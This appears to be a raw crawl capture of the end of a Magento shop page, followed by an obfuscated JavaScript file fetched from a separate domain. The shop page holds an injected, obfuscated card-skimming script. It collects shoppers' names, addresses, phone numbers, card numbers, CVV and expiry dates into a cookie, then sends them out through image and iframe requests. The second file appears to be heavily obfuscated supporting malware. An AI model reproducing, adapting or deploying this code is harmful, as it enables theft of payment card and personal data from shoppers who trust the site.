_0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Abiturkarte Esel","item_id":"64-10008","price":2.79,"discount":0,"currency":"EUR","item_category":"Neuheiten","quantity":1,"item_brand":"","item_variant":""}],"value":2.79,"currency":"EUR"},"gtm_id":"1768997422.5814_64-10008"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 14646
content:
function a0_0x550f(_0x2cec51,_0x1fa77a){_0x2cec51=_0x2cec51-(0x49*-0x51+0xa60+-0x1*-0xda5);var _0xcda0ce=a0_0x3358();var _0x15dc52=_0xcda0ce[_0x2cec51];if(a0_0x550f['sWlvEs']===undefined){var _0x88cd7d=function(_0x1c7b67){var _0x23e6ba='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x15c2c0='',_0x3e2ff1='',_0x47b304=_0x15c2c0+_0x88cd7d;for(var _0x103218=0xf79*0x1+-0x200f+0x1096,_0x463109,_0xc9cd73,_0x404aea=0x5ed*0x1+0x11*-0xbb+0x67e;_0xc9cd73=_0x1c7b67['charAt'](_0x404aea++);~_0xc9cd73&&(_0x463109=_0x103218%(-0x7d*0x8+0x21e7+-0x1dfb)?_0x463109*(-0x1e2b*0x1+0x25d8+-0x76d)+_0xc9cd73:_0xc9cd73,_0x103218++%(-0x10e3+0x13bc+-0x91*0x5))?_0x15c2c0+=_0x47b304['charCodeAt'](_0x404aea+(-0x1332+0x1*-0x1c89+0x2fc5))-(0x1d41+-0x468+-0x18cf)!==-0x32*0xf+-0xda7+0x1095?String['fromCharCode'](0x15f4+0x1*0x815+0x213*-0xe&_0x463109>>(-(0x3*-0x3f+-0xa4a+-0x1*-0xb09)*_0x103218&0x9*0x94+0x1*-0x8ee+-0xf0*-0x4)):_0x103218:-0x1aa1+0xe17*-0x2+0x9*0x617){_0xc9cd73=_0x23e6ba['indexOf'](_0xc9cd73);}for(var _0x36cecd=-0x943*-0x3+-0x1a91+0xc*-0x1a,_0x3c71ea=_0x15c2c0['length'];_0x36cecd<_0x3c71ea;_0x36cecd++){_0x3e2ff1+='%'+('00'+_0x15c2c0['charCodeAt'](_0x36cecd)['toString'](0x609*-0x6+0x2a9*0x1+0x6b9*0x5))['slice'](-(-0x221*-0x1+-0x104b+0xe2c));}return decodeURIComponent(_0x3e2ff1);};a0_0x550f['kEMQdm']=_0x88cd7d,a0_0x550f['oozDyS']={},a0_0x550f['sWlvEs']=!![];}var _0x751594=_0xcda0ce[0x11f3*0x1+0x20ad+-0x32a0],_0x14cad4=_0x2cec51+_0x751594,_0x363abe=a0_0x550f['oozDyS'][_0x14cad4];if(!_0x363abe){var _0x4606af=function(_0x38fb1f){this['aqlSVr']=_0x38fb1f,this['QWaMIN']=[0x14b5+0x13*0x137+0x3fb*-0xb,-0x22f+-0x1bdd+-0x783*-0x4,-0x14b*0x9+-0x757*-0x2+0x13*-0x29],this['vunUhn']=function(){return'newState';},this['gFVkrU']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['bgEUIw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4606af['prototype']['tuQHxE']=function(){var _0x914172=new RegExp(this['gFVkrU']+this['bgEUIw']),_0x4adcf5=_0x914172['test'](this['vunUhn']['toString']())?--this['QWaMIN'][-0x2570+0x16eb+-0xd*-0x11e]:--this['QWaMIN'][-0x83e+0x127d+0xa3f*-0x1];return this['lHahMy'](_0x4adcf5);},_0x4606af['prototype']['lHahMy']=function(_0x1c19a3){if(!Boolean(~_0x1c19a3))return _0x1c19a3;return this['dnNYxK'](this['aqlSVr']);},_0x4606af['prototype']['dnNYxK']=function(_0x2ea3c7){for(var _0x450aa5=0x13*0x49+-0xec5*0x2+-0x13*-0x145,_0x627bda=this['QWaMIN']['length'];_0x450aa5<_0x627bda;_0x450aa5++){this['QWaMIN']['push'](Math['round'](Math['random']())),_0x627bda=this['QWaMIN']['length'];}return _0x2ea3c7(this['QWaMIN'][-0x2*-0x295+0x17ad+-0x1cd7]);},new _0x4606af(a0_0x550f)['tuQHxE'](),_0x15dc52=a0_0x550f['kEMQdm'](_0x15dc52),a0_0x550f['oozDyS'][_0x14cad4]=_0x15dc52;}else _0x15dc52=_0x363abe;return _0x15dc52;}(function(_0xa96a92,_0x540e49){function _0x248106(_0x580e1b,_0x48de3a,_0xfd8c75,_0x55a8fa){return a0_0x550f(_0x55a8fa- -0x2db,_0x580e1b);}function _0x4f50dd(_0xf81a2a,_0x1a265f,_0x468fe5,_0x1ef459){return a0_0x550f(_0x1ef459- -0x137,_0x468fe5);}var _0x412d83=_0xa96a92();while(!![]){try{var _0x2c765f=parseInt(_0x4f50dd(-0x8,-0x34,-0x14,-0x19))/(-0x9*0x1e5+-0x2466+0x3574)*(parseInt(_0x4f50dd(0x1c,-0x28,-0x18,0x3))/(0xb85*-0x2+0x1afe+-0x3f2))+-parseInt(_0x4f50dd(-0x5,-0x8,0x9,-0xa))/(0x2*-0x6ad+0xfe0+-0x283)*(-parseInt(_0x248106(-0x1e2,-0x1fa,-0x1c3,-0x1ec))/(-0x1*0x66+0x1a38+-0x3*0x89a))+parseInt(_0x4f50dd(-0x39,-0x2c,-0x10,-0x2f))/(0x587*0x5+0x5*0x234+0x5*-0x7ba)*(-parseInt(_0x248106(-0x1cd,-0x1be,-0x1e6,-0x1ca))/(-0x2bf+-0x25f6+-0x1*-0x28bb))+-parseInt(_0x248106(-0x168,-0x1b2,-0x197,-0x18f))/(0xf9c+-0x2*0x2c+-0xf3d)*(parseInt(_0x248106(-0x1be,-0x1bf,-0x21b,-0x1ed))/(-0x45*-0x23+0x207d+-0x2fe*0xe))+-parseInt(_0x4f50dd(0x3f,0x2c,-0x10,0xf))/(-0x1ced+-0xfed+-0x2ce3*-0x1)+-parseInt(_0x4f50dd(0x2c,0x27,0x2e,0x2))/(-0x1*-0x1ec1+0x36b*0x1+0x1*-0x2222)+-parseInt(_0x4f50dd(-0x34,-0x57,-0x40,-0x2b))/(0x1*-0x25ab+-0x9e+0x16*0x1be)*(-parseInt(_0x4f50dd(-0xe,-0x11,0x22,-0xd))/(0x6*0x3c3+0x2*0x93+-0x17ac));if(_0x2c765f===_0x540e49)break;else _0x412d83['push'](_0x412d83['shift']());}catch(_0x206901){_0x412d83['push'](_0x412d83['shift']());}}}(a0_0x3358,-0x3a27+0x57*0x2c4+0x1*0x67aff));var a0_0x3f4da0=(function(){var _0xea4ea9={};_0xea4ea9[_0x45e183(-0x1d,-0x3f,-0x41,-0x3a)]=function(_0x3e1a6f,_0x17d366){return _0x3e1a6f===_0x17d366;},_0xea4ea9[_0x45e183(-0x32,-0x13,-0x41,-0x2a)]='qpnyr',_0xea4ea9['MCcav']=function(_0x284177,_0x471c78){return _0x284177===_0x471c78;},_0xea4ea9[_0x45e183(-0x39,-0x1b,-0x2e,-0x1b)]=_0x40ca3c(-0x2a5,-0x276,-0x246,-0x249),_0xea4ea9[_0x40ca3c(-0x2d0,-0x2bb,-0x2c0,-0x29d)]=_0x40ca3c(-0x267,-0x277,-0x253,-0x27c),_0xea4ea9[_0x40ca3c(-0x26f,-0x272,-0x280,-0x294)]=function(_0x3f72da,_0x3b591f){return _0x3f72da!==_0x3b591f;},_0xea4ea9['yPSAA']=_0x40ca3c(-0x2ad,-0x2cb,-0x2f0,-0x29b),_0xea4ea9[_0x40ca3c(-0x299,-0x295,-0x26e,-0x2bb)]=_0x40ca3c(-0x277,-0x27d,-0x263,-0x258);var _0x16d5bd=_0xea4ea9;function _0x40ca3c(_0x2eb5cf,_0x32ae61,_0x22c108,_0x37a56b){return a0_0x550f(_0x32ae61- -0x3bb,_0x37a56b);}function _0x45e183(_0x576f7f,_0x10f6e1,_0x4046ed,_0x40ca2b){return a0_0x550f(_0x576f7f- -0x164,_0x10f6e1);}var _0x784753=!![];return function(_0x3c68d4,_0x4122fc){var _0x1fb9b3={'Pjdln':function(_0x32f532,_0xbfdb15){function _0x3c4f5b(_0x26c3a2,_0x2e8c69,_0x1b4c96,_0x463da6){return a0_0x550f(_0x463da6- -0x1c9,_0x1b4c96);}return _0x16d5bd[_0x3c4f5b(-0x63,-0x70,-0x69,-0x82)](_0x32f532,_0xbfdb15);},'IwXVm':_0x16d5bd[_0x534666(-0xa9,-0x69,-0x97,-0x8b)],'KsunN':function(_0x849b20,_0x3f03e9){return _0x16d5bd['MCcav'](_0x849b20,_0x3f03e9);},'LSEkU':_0x16d5bd['TrpmG'],'cAtpo':_0x16d5bd['TpMIA']};function _0x13ad9d(_0xd697f2,_0x80addf,_0x11fee2,_0x1cdc98){return _0x40ca3c(_0xd697f2-0x192,_0x11fee2-0x3a3,_0x11fee2-0x16c,_0x80addf);}function _0x534666(_0x352cda,_0x5abbec,_0x10b02f,_0x5751e8){return _0x45e183(_0x10b02f- -0x65,_0x5751e8,_0x10b02f-0xf,_0x5751e8-0x20);}if(_0x16d5bd[_0x13ad9d(0x11a,0x105,0x131,0x13f)](_0x16d5bd['yPSAA'],_0x16d5bd[_0x13ad9d(0xfc,0xdf,0x10e,0x117)])){var _0x51ff8d=_0x784753?function(){function _0x53a5f0(_0xe9f6df,_0x3e946f,_0x24e02c,_0x300e28){return _0x534666(_0xe9f6df-0x161,_0x3e946f-0x54,_0x300e28- -0x3a,_0x3e946f);}function _0x124fff(_0x15be04,_0x39bdbf,_0x5da250,_0xff09c0){return _0x534666(_0x15be04-0x1b2,_0x39bdbf-0x111,_0x39bdbf- -0xf7,_0x15be04);}if(_0x1fb9b3['Pjdln']('qpnyr',_0x1fb9b3[_0x124fff(-0x1b5,-0x1bb,-0x1ca,-0x1b3)])){if(_0x4122fc){if(_0x1fb9b3[_0x124fff(-0x1d3,-0x1c3,-0x19d,-0x1df)](_0x1fb9b3[_0x53a5f0(-0xb9,-0xeb,-0xa1,-0xc6)],_0x1fb9b3[_0x53a5f0(-0xc6,-0xf9,-0xf2,-0xe7)])){var _0x33fd4a=_0x3c7c77?function(){function _0x1f7c4e(_0x58ad7d,_0x45a753,_0x8f6c62,_0x5321e8){return _0x124fff(_0x5321e8,_0x45a753-0x66a,_0x8f6c62-0x9e,_0x5321e8-0x87);}if(_0x53c203){var _0x1e9016=_0xf2f5b6[_0x1f7c4e(0x4d1,0x4f4,0x4d4,0x4d4)](_0xd4be88,arguments);return _0x1dd2a4=null,_0x1e9016;}}:function(){};return _0x3e8976=![],_0x33fd4a;}else{var _0x4774b5=_0x4122fc[_0x53a5f0(-0x91,-0xc8,-0x8b,-0xb9)](_0x3c68d4,arguments);return _0x4122fc=null,_0x4774b5;}}}else{var _0xe112b4=_0x34ab01[_0x124fff(-0x171,-0x176,-0x1a6,-0x199)](_0x4857c9,arguments);return _0x32499c=null,_0xe112b4;}}:function(){};return _0x784753=![],_0x51ff8d;}else{var _0xd6afe9=_0xc5326c?function(){function _0x3225fd(_0x376214,_0x2191db,_0x2a6888,_0x5ad211){return _0x13ad9d(_0x376214-0x1a3,_0x2a6888,_0x2191db- -0x224,_0x5ad211-0x142);}if(_0x16642b){var _0x4351a6=_0x47c5be[_0x3225fd(-0x110,-0xf2,-0xf4,-0xec)](_0x2039e6,arguments);return _0x1b4a51=null,_0x4351a6;}}:function(){};return _0x5baa64=![],_0xd6afe9;}};}()),a0_0x50617c=a0_0x3f4da0(this,function(){function _0x2fb68c(_0x470c7c,_0x5eebb9,_0x1df01d,_0x5870b7){return a0_0x550f(_0x5870b7- -0x89,_0x1df01d);}function _0x285253(_0xf21dcf,_0x2eca23,_0x281288,_0x54d706){return a0_0x550f(_0x2eca23-0x2ba,_0xf21dcf);}var _0x5cec0b={};_0x5cec0b['SVzKA']=_0x285253(0x3aa,0x3b2,0x3d7,0x3cc)+'+$';var _0x33895f=_0x5cec0b;return a0_0x50617c[_0x285253(0x393,0x3b3,0x3d7,0x388)]()[_0x2fb68c(0x92,0xc8,0xa9,0xb8)]('(((.+)+)+)'+'+$')[_0x2fb68c(0x4c,0x7f,0x41,0x70)]()[_0x285253(0x3e0,0x3cc,0x3f0,0x3c2)+'r'](a0_0x50617c)[_0x2fb68c(0xa0,0xdc,0xcc,0xb8)](_0x33895f[_0x285253(0x3c8,0x3ad,0x3bc,0x380)]);});a0_0x50617c();function a0_0x3358(){var _0x593bf9=['suHZz2nTvJbKwa','zvD4BeXTBgPKuW','wLD4BuXSzgXzBa','yMLUza','swLtuMC','AgHJA052wKDvBW','wvnSn0LhnwXKEq','yM1omgfxoxvjrW','uMPlr0v1wKDgma','CMv0DxjUicHMDq','uMPlse1ZsuDZCa','oty1ndbLwMLxEhe','mZi5nZK4v2LSA2nP','qNPAv3HTtgTAmq','C3LKyK8','tfnfA1u','tMLnz0O','BMn0Aw9UkcKG','vtrxAtv2yM0XBa','C2vHCMnO','Bg9N','ChjVDg90ExbL','teHizKq','z0LArgC','odaYodb3DgD2sxO','t2DJsfK','oxrzu0LWtZjAmq','BwDwqvK','yxbWBhK','EgXIBwqWyunRCa','otyWmdi5tNHHDLLs','s0DnC0LhA3bjra','zxjYB3i','t2jQzwn0','ndbbz0DbqKi','nhveqKvgzW','rhb0BeG','oxzIr2X6zeHoma','C3bSAxq','u1z6s0e','tLP1uMG','s1m1ALLxEhnlsa','AgfqvZvSzhLcEG','vNvzm1jWyJi0BW','kcGOlISPkYKRkq','Dg9tDhjPBMC','r2fytgu','zeC5AuTgC3vmAq','Aw5MBW','s3n1BK4','rLjwzNm','DhjHy2u','vhbnsue','nxPyuZv0wvHbBW','CM4GDgHPCYiPka','C1DvtNG','yZnnELu0v2LjCa','sxDyvM0','t3C9pq','E30Uy29UC3rYDq','odK4nJv2vKr1z1G','wLzwu1nvtNzIwa','tuvKD3y','y3rVCIGICMv0Dq','mtK4DxjKvLP3','suy0z2f5nwPHrW','u2PNmK56y3Pova','wvn3z0LRBZroAG','tZbVne5QyZnnEG','mtu2wuPfww5z','y29UC3rYDwn0BW','mcTjrK4Wy21SDq','owTAvuyWs0rbCa','sNL6A04','DLHfre4','y2fSBa','nxWWFdf8mNW0Fa','wxK1AMfhrNLrmG','rNLrmJLRwLvgma','BwTivw4','y0f0Cg8','zdnoEK9PohzAmG','mvDZugfAvq','qNzIBvz1zenOAa','vhbXBw8','s0DRz0PtqNjmBq','y29UC29Szq','rLnwALm','DgfIBgu','uM9Hwe1Wt3Lcoq','EgDVr1q','sNvjr1jSwti5AW','zxHJzxb0Aw9U','yZnoAfOYvtLABG','nJi4ntK2t0ndtLnt','vhjWBuC','BgvUz3rO','mtyWnty3ogXoC1PuwG'];a0_0x3358=function(){return _0x593bf9;};return a0_0x3358();}var a0_0x13b0d5=(function(){var _0x1743f7=!![];return function(_0x4737a9,_0x12f4e8){var _0x19d1c0=_0x1743f7?function(){function _0x495b6f(_0x1d5a78,_0x4e60d3,_0x14750d,_0x16ec61){return a0_0x550f(_0x16ec61- -0x3c7,_0x14750d);}if(_0x12f4e8){var 